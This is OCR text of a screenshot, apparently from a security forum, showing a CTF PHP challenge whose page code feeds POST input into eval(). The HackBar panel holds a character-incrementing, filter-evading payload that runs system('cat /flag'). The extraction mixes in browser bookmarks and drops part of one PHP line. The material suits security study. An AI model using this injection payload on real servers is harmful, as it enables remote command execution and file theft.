 120.79.29.170:10000/goods.php?
120.79.29.170:10000/goods.php?w1key=1e9
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Download Microsoft... Apache Tomcat/8.0.... http://enet.10000.g... 移动设备上的书签
<?php
error_reporting(0);
include ("check.php");
if (isset($_GET['w1key'])) {
highlight_file(__FILE__);
$w1key = $_GET['w1key'];
if (is_numeric($w1key) && intval($w1key) == $w1key && strlen($w1key) <= 3
echo "good";
}
else {
die("Please input a valid number!");
}
}
if (isset($_POST['w1key'])) {
$w1key = $_POST['w1key'];
strCheck($w1key);
eval($w1key);
}
?>
goodflag{a_flag}
查看器 HackBar 控制台 网络 内存 调试器 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://120.79.29.170:10000/goods.php?w1key=1e9
Post data Referer User Agent Cookies Add Header Clear All
w1key=$_=(_/_._)[0];++$_;$__=$_.$_++;++$_;++$_;++$_;$__.=$_++.$_;$_=_.$__;$$_[_]($$_[0]);&_=system&0=cat /flag
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 120.79.29.170:10000
先知社区